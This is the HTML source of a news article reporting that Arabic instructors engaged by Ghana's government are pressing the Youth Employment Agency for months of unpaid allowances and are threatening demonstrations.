                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Arabic Instructors Chase YEA For Unpaid Allowances</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2021/10/">
            October 20, 2021          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="480" height="237" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Justtin-kodua-YEA" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?resize=300%2C148&amp;ssl=1 300w" sizes="(max-width: 480px) 100vw, 480px" loading="lazy" data-attachment-id="9666" data-permalink="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/justtin-kodua-yea/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1" data-orig-size="480,237" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Justtin-kodua-YEA" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=300%2C148&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances&url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F&title=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/', 'Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Arabic Instructors Chase YEA For Unpaid Allowances' data-link='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-full is-style-default"><img data-attachment-id="9666" data-permalink="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/justtin-kodua-yea/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1" data-orig-size="480,237" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Justtin-kodua-YEA" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=300%2C148&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&amp;ssl=1" decoding="async" loading="lazy" width="480" height="237" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?resize=480%2C237" alt="" class="wp-image-9666" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?resize=300%2C148&amp;ssl=1 300w" sizes="(max-width: 480px) 100vw, 480px" data-recalc-dims="1" /></figure>



<p>Arabic instructors&nbsp;engaged by the government have been chasing the Youth Employment Agency (YEA), for their allowances.</p>



<p>The instructors who have been working in various Muslims Communities around the country, have gone for months now without their&nbsp;allowances&nbsp;being paid and, there are suspicions that the YEA has channeled their allowances into different areas.</p>



<p>Coming days and weeks would see the instructors embarrassing the government as they are prepared to demonstrate to force the YEA to pay them.</p>



<p>The charged-instructors argue that although they have made several enquiries at the YEA about their allowances, the&nbsp;Mr. Justin Frimpong Kodua-led outfit is not telling them anything.</p>



<p>According to them, checks at the&nbsp;Zongo Development Fund&nbsp;have revealed that indeed funds for the payments of their allowances have been released to YEA.</p>



<p>The Nana Addo Dankwa Akufo-Addo administration in 2018, engaged the services of some 3,000 Arabic teachers to boost teaching and learning among Muslims, especially the youth.</p>



<p>The move was part of the government’s agenda to help Muslims to take advantage of Free Senior High (Free SHS), to ensure the education of their children, especially the Muslim Girl.</p>



<p>According to the aggrieved instructors, they have been calm because they did not want to embarrass the government. But it is becoming clear that the YEA was taking them for granted.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Arabic Instructors Chase YEA For Unpaid Allowances' data-link='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Arabic Instructors Chase YEA For Unpaid Allowances' data-link='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances&url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F&title=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Arabic%20Instructors%20Chase%20YEA%20For%20Unpaid%20Allowances https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" 